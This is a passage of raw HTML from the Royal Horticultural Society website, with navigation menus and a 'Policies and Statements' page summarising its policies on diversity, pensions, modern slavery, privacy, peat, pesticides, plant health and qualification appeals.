                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
                <div id="skip-content">
                    
                    
                    
                    
                    <div class="container clr">
                        
    <input type="hidden" value="2938e465-3331-4be2-a7af-159294ef06c9" id="hdnGeneralPageGuid" />
          
     

    <app-root _nghost-serverapp-c2212302097 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c2212302097 ishideappglobalbanner="false" class="ng-star-inserted"><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/about-us">About us</a></li><li class="level-two"><a href="/about-us/what-we-do">What we do</a></li></ul><ul class="present-nav"><li><a href="/about-us/what-we-do/royal-charter-and-bye-laws"><span>Royal Charter and Bye-laws</span></a></li><li class="selected"><a href="/about-us/what-we-do/policies"><span>Policies and statements</span></a></li><li><a href="/about-us/what-we-do/publications"><span>RHS Media</span></a></li><li><a href="/about-us/what-we-do/rhs-strategy-to-2030"><span>RHS Strategy</span></a></li><li><a href="/about-us/what-we-do/annual-reports"><span>Annual reports</span></a></li><li><a href="/about-us/what-we-do/annual-general-meeting"><span>Annual Meeting</span></a></li><li><a href="/about-us/what-we-do/rhs-elections"><span>RHS Elections</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><!----></app-nav><!----><lib-sub-navigation _ngcontent-serverapp-c2212302097><app-show-garden-nav class="ng-tns-c2347024159-1 ng-star-inserted"><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></app-show-garden-nav><lib-promotion-nav class="ng-tns-c399571540-2 ng-star-inserted"><!----></lib-promotion-nav><lib-global-campaign class="ng-star-inserted"><!----></lib-global-campaign><!----><!----></lib-sub-navigation><router-outlet _ngcontent-serverapp-c2212302097></router-outlet><app-general-page class="ng-star-inserted"><ngx-dynamic-hooks class="ng-star-inserted"><rhs-widgets-content>
          
            <app-navigation-cms url="/about-us/what-we-do/policies"></app-navigation-cms>
             
                              
                    
                    <widget-heading class="ng-star-inserted"><lib-widget-heading-with-intro class="ng-star-inserted"><section class="section ng-star-inserted"><div class="section__container"><div class="l-layout"><div class="l-module"><div class="l-module__heading"><h1 class="headline ng-star-inserted">RHS Policies and Statements</h1><!----></div><div class="l-module__content"><p class="intro ng-star-inserted">Your ongoing support and generosity helps us to enrich everyone’s life through plants and make the UK a greener and more beautiful place – see what policies and statements help govern and achieve our vision</p><!----></div></div></div></div></section><!----></lib-widget-heading-with-intro><!----><!----><!----><!----><!----><!----></widget-heading><style>
.sub-heading-text {
width:90%;
margin:auto;
text-align:center;
}

@media (max-width: 768px){
.sub-heading-text {
	width:100% !important;
   }
  }
</style>

<section class="section">
	<div class="section__container">
<p class="sub-heading-text text-center"><strong><a href="/about-us/what-we-do/policies#General">General</a></strong> | <strong><a href="/about-us/what-we-do/policies#Enviromental">Enviromental</a></strong> | <strong><a href="/about-us/what-we-do/policies#Quals">Qualifications</a></strong></p>
</div></section>
				<a name="General"></a><widget-text class="ng-star-inserted"><section class="section"><div class="section__container"><div class="content"><p class="ng-star-inserted"></p><h2>General</h2><p></p><!----></div></div></section></widget-text><widget-list-items class="ng-star-inserted"><section class="section ng-star-inserted"><div class="section__container"><div class="l-layout ng-star-inserted"><div class="l-module ng-star-inserted"><div class="panel"><div class="panel__content"><div class="l-layout l-layout--basic"><div class="l-module l-module--secondary"><img class="img-fluid" alt></div><div class="l-module l-module--primary"><h3 class="h5"><span class="text-light ng-star-inserted">Diversity and inclusion</span><!----><span class="ng-star-inserted">&nbsp;|&nbsp;</span><!----><span class="ng-star-inserted"> Statement</span><!----></h3><p class="ng-star-inserted">The Society is committed to promoting Diversity and Inclusion (D&amp;I) at the RHS; across all our work in Shows, Gardens, Communities, Science, Education, Art, in our magazines, books, online and other media; and in the wider horticultural industry.</p><!----><a data-ga-link-type="button" data-ga-component-name="widget-list-items" class="button button--secondary right ng-star-inserted" href="/about-us/what-we-do/policies/diversity-and-inclusion" target="_self"><span class="button__text">Read our statement</span></a><!----></div></div></div></div></div><div class="l-module ng-star-inserted"><div class="panel"><div class="panel__content"><div class="l-layout l-layout--basic"><div class="l-module l-module--secondary"><img class="img-fluid" alt></div><div class="l-module l-module--primary"><h3 class="h5"><span class="text-light ng-star-inserted">Heritage Interpretation</span><!----><span class="ng-star-inserted">&nbsp;|&nbsp;</span><!----><span class="ng-star-inserted"> Principles</span><!----></h3><p class="ng-star-inserted">The RHS cares for the finest collection of horticultural literature and archives in the world, assembled over more than two centuries.&nbsp;We want to understand, share and enhance that heritage and knowledge in an inclusive way to understand garden heritage and to engage with audiences.</p><!----><a data-ga-link-type="button" data-ga-component-name="widget-list-items" class="button button--secondary right ng-star-inserted" href="/about-us/what-we-do/policies/heritage-interpretation" target="_self"><span class="button__text">Read our principles</span></a><!----></div></div></div></div></div><div class="l-module ng-star-inserted"><div class="panel"><div class="panel__content"><div class="l-layout l-layout--basic"><div class="l-module l-module--secondary"><img class="img-fluid" alt></div><div class="l-module l-module--primary"><h3 class="h5"><span class="text-light ng-star-inserted">RHS Pension Scheme</span><!----><span class="ng-star-inserted">&nbsp;|&nbsp;</span><!----><span class="ng-star-inserted"> Statement</span><!----></h3><p class="ng-star-inserted">In accordance with the Occupational Pension Schemes (Administration and Disclosure) (Amendment) Regulations 2018, we have published the RHS 1974 Pension Scheme’s Statement of Investment Principles.</p><!----><a data-ga-link-type="button" data-ga-component-name="widget-list-items" class="button button--secondary right ng-star-inserted" href="/about-us/what-we-do/policies/rhs-pension-scheme" target="_self"><span class="button__text">Read our statement</span></a><!----></div></div></div></div></div><div class="l-module ng-star-inserted"><div class="panel"><div class="panel__content"><div class="l-layout l-layout--basic"><div class="l-module l-module--secondary"><img class="img-fluid" alt></div><div class="l-module l-module--primary"><h3 class="h5"><span class="text-light ng-star-inserted">Gender Pay Gap</span><!----><span class="ng-star-inserted">&nbsp;|&nbsp;</span><!----><span class="ng-star-inserted"> Report</span><!----></h3><p class="ng-star-inserted">Read our latest Gender Pay Gap Report, which measures the difference in average hourly pay between men and women across all workers at the RHS.</p><!----><a data-ga-link-type="button" data-ga-component-name="widget-list-items" class="button button--secondary right ng-star-inserted" href="/about-us/what-we-do/policies/gender-pay-gap" target="_self"><span class="button__text">Read the report</span></a><!----></div></div></div></div></div><div class="l-module ng-star-inserted"><div class="panel"><div class="panel__content"><div class="l-layout l-layout--basic"><div class="l-module l-module--secondary"><img class="img-fluid" alt></div><div class="l-module l-module--primary"><h3 class="h5"><span class="text-light ng-star-inserted">Modern Slavery and Human Trafficking</span><!----><span class="ng-star-inserted">&nbsp;|&nbsp;</span><!----><span class="ng-star-inserted"> Statement</span><!----></h3><p class="ng-star-inserted">We are committed to ensuring modern slavery is not present in our supply chains and have introduced, and will continue to develop, policy and procedures to manage the way we obtain goods and services to keep our supply chains robust and free from modern slavery.</p><!----><a data-ga-link-type="button" data-ga-component-name="widget-list-items" class="button button--secondary right ng-star-inserted" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self"><span class="button__text">How we are tackling modern slavery</span></a><!----></div></div></div></div></div><div class="l-module ng-star-inserted"><div class="panel"><div class="panel__content"><div class="l-layout l-layout--basic"><div class="l-module l-module--secondary"><img class="img-fluid" alt></div><div class="l-module l-module--primary"><h3 class="h5"><span class="text-light ng-star-inserted">Privacy</span><!----><span class="ng-star-inserted">&nbsp;|&nbsp;</span><!----><span class="ng-star-inserted"> Policy</span><!----></h3><p class="ng-star-inserted">Your privacy, and security of your personal information, are of the highest importance to us.&nbsp;</p><!----><a data-ga-link-type="button" data-ga-component-name="widget-list-items" class="button button--secondary right ng-star-inserted" href="/privacy" target="_self"><span class="button__text">How we handle your personal data</span></a><!----></div></div></div></div></div><div class="l-module ng-star-inserted"><div class="panel"><div class="panel__content"><div class="l-layout l-layout--basic"><div class="l-module l-module--secondary"><img class="img-fluid" alt></div><div class="l-module l-module--primary"><h3 class="h5"><span class="text-light ng-star-inserted">Feedback and complaints</span><!----><span class="ng-star-inserted">&nbsp;|&nbsp;</span><!----><span class="ng-star-inserted"> Policy</span><!----></h3><p class="ng-star-inserted">We welcome your feedback, comments and suggestions. Whether you’ve had a great experience at one of our gardens, shows or events, or think there’s something we could be doing better, please let us know via <strong><a href="/about-us/feedbackform">our online feedback form</a></strong>.</p><!----><a data-ga-link-type="button" data-ga-component-name="widget-list-items" class="button button--secondary right ng-star-inserted" href="/about-us/what-we-do/policies/rhs-feedback-policy" target="_self"><span class="button__text">How we process your feedback</span></a><!----></div></div></div></div></div><!----></div><!----></div></section><!----><!----></widget-list-items><a name="Enviromental"></a><widget-text class="ng-star-inserted"><section class="section"><div class="section__container"><div class="content"><p class="ng-star-inserted"></p><h2>Environmental</h2><p></p><!----></div></div></section></widget-text><widget-list-items class="ng-star-inserted"><section class="section ng-star-inserted"><div class="section__container"><div class="l-layout ng-star-inserted"><div class="l-module ng-star-inserted"><div class="panel"><div class="panel__content"><div class="l-layout l-layout--basic"><div class="l-module l-module--secondary"><img class="img-fluid" alt></div><div class="l-module l-module--primary"><h3 class="h5"><span class="text-light ng-star-inserted">Peat</span><!----><span class="ng-star-inserted">&nbsp;|&nbsp;</span><!----><span class="ng-star-inserted"> Statement</span><!----></h3><p class="ng-star-inserted">We want to be a catalyst for change towards peat-free gardening. Working with our networks and using our experience as an exemplar, we aim to be 100% peat free in all our operations by 2025.</p><!----><a data-ga-link-type="button" data-ga-component-name="widget-list-items" class="button button--secondary right ng-star-inserted" href="/about-us/what-we-do/policies/rhs-statement-on-peat" target="_self"><span class="button__text">Our position on peat use</span></a><!----></div></div></div></div></div><div class="l-module ng-star-inserted"><div class="panel"><div class="panel__content"><div class="l-layout l-layout--basic"><div class="l-module l-module--secondary"><img class="img-fluid" alt></div><div class="l-module l-module--primary"><h3 class="h5"><span class="text-light ng-star-inserted">Pesticides </span><!----><span class="ng-star-inserted">&nbsp;|&nbsp;</span><!----><span class="ng-star-inserted"> Statement</span><!----></h3><p class="ng-star-inserted">We encourage gardeners to help our declining bees and other pollinators by avoiding the use of neonicotinoids and other pesticides</p><!----><a data-ga-link-type="button" data-ga-component-name="widget-list-items" class="button button--secondary right ng-star-inserted" href="/about-us/what-we-do/policies/pesticide-statement" target="_self"><span class="button__text">Our view on pesticides</span></a><!----></div></div></div></div></div><div class="l-module ng-star-inserted"><div class="panel"><div class="panel__content"><div class="l-layout l-layout--basic"><div class="l-module l-module--secondary"><img class="img-fluid" alt></div><div class="l-module l-module--primary"><h3 class="h5"><span class="text-light ng-star-inserted">Plant Health</span><!----><span class="ng-star-inserted">&nbsp;|&nbsp;</span><!----><span class="ng-star-inserted"> Policy</span><!----></h3><p class="ng-star-inserted">We have set six principles to guide plant health practice across the Society.</p><!----><a data-ga-link-type="button" data-ga-component-name="widget-list-items" class="button button--secondary right ng-star-inserted" href="/about-us/what-we-do/policies/plant-health-principles" target="_self"><span class="button__text">How we're protecting plant health</span></a><!----></div></div></div></div></div><div class="l-module ng-star-inserted"><div class="panel"><div class="panel__content"><div class="l-layout l-layout--basic"><div class="l-module l-module--secondary"><img class="img-fluid" alt></div><div class="l-module l-module--primary"><h3 class="h5"><span class="text-light ng-star-inserted">Shows sustainability</span><!----><span class="ng-star-inserted">&nbsp;|&nbsp;</span><!----><span class="ng-star-inserted"> Statement</span><!----></h3><p class="ng-star-inserted">We have introduced numerous steps to make RHS Shows more sustainable, working with our exhibitors, contractors and partners to take action now and setting targets for the future.</p><!----><a data-ga-link-type="button" data-ga-component-name="widget-list-items" class="button button--secondary right ng-star-inserted" href="/science/sustainability/shows-sustainability" target="_self"><span class="button__text">Read the statement</span></a><!----></div></div></div></div></div><!----></div><!----></div></section><!----><!----></widget-list-items><a name="Quals"></a><widget-text class="ng-star-inserted"><section class="section"><div class="section__container"><div class="content"><p class="ng-star-inserted"></p><h2>RHS Qualifications</h2><p></p><!----></div></div></section></widget-text><widget-list-items class="ng-star-inserted"><section class="section ng-star-inserted"><div class="section__container"><div class="l-layout ng-star-inserted"><div class="l-module ng-star-inserted"><div class="panel"><div class="panel__content"><div class="l-layout l-layout--basic"><div class="l-module l-module--secondary"><img class="img-fluid" alt></div><div class="l-module l-module--primary"><h3 class="h5"><span class="text-light ng-star-inserted">Appeals</span><!----><span class="ng-star-inserted">&nbsp;|&nbsp;</span><!----><span class="ng-star-inserted"> Procedure</span><!----></h3><p class="ng-star-inserted">RHS Qualifications students can follow this policy to appeal their examination grades</p><!----><a data-ga-link-type="button" data-ga-component-name="widget-list-items" class="button button--secondary right ng-star-inserted" href="/about-us/what-we-do/policies/qualification-appeals" target="_self"><span class="button__text">Appeals procedure</span></a><!----></div></div></div></div></div><div class="l-module ng-star-inserted"><div class="panel"><div class="panel__content"><div class="l-layout l-layout--basic"><div 